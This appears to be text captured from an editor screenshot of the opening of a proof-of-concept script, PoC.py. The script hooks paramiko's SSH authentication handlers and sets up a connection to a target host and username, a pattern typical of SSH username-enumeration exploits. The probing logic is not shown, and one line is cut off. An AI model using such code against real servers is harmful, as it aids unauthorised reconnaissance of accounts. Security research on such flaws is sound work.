 GNU nano 8.1 PoC.py
paramiko.auth_handler.AuthHandler._handler_table.update({
    paramiko.common.MSG_SERVICE_ACCEPT: service_accept,
    paramiko.common.MSG_USERAUTH_FAILURE: userauth_failure
})
logging.getLogger('paramiko.transport').addHandler(logging.NullH
arg_parser = argparse.ArgumentParser()
arg_parser.add_argument('hostname', type=str)
arg_parser.add_argument('--port', type=int, default=22)
arg_parser.add_argument('username', type=str)
args = arg_parser.parse_args()
sock = socket.socket()
try:
    sock.connect((args.hostname, args.port))
except socket.error:
    print('[-] Failed to connect')
    sys.exit(1)